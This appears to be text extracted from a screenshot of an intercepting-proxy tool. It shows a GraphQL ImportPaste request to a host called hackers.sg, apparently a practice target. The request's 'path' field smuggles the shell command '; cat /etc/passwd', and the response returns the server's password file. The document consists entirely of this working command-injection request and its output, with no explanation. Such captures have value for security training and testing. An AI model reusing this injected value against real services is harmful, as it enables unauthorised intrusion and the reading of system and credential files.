 Send Cancel < ▼ > ▼ Target: http://hackers.sg:8012 ?
Request
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host: hackers.sg:8012
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: application/json
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hackers.sg:8012/import_paste
Content-Type: application/json
Origin: http://hackers.sg:8012
Content-Length: 308
Connection: close
Cookie: env=graphiql:enable
{"query":"mutation ImportPaste ($host: String!, $port:
Int!, $path: String!, $scheme: String!) {\n
importPaste(host: $host, port: $port, path: $path,
scheme: $scheme) {\n          result\n        }\n
}","variables":{"host":"glints.com/sg","port":443,"path":
"/; cat /etc/passwd","scheme":"https"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 1237
Date: Tue, 28 Jun 2022 15:50:02 GMT
{"data":{"importPaste":{"result":"root:x:0:0:roo
t:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nolo
gin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\na
dm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:l
p:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync
:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin
:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/ha
lt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nn
ews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuu
cp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nol
ogin\noperator:x:11:0:operator:/root:/sbin/nolo
gin\nman:x:13:15:man:/usr/man:/sbin/nologin\npo
stmaster:x:14:12:postmaster:/var/mail:/sbin/nol
ogin\ncron:x:16:16:cron:/var/spool/cron:/sbin/n
ologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin
\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat
:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologi
n\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/n
ologin\nxfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35
:games:/usr/games:/sbin/nologin\ncyrus:x:85:12:
:/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/v
ar/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/v
ar/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/
? < + > Type a search term 0 matches
Ready 1,347 bytes | 188 millis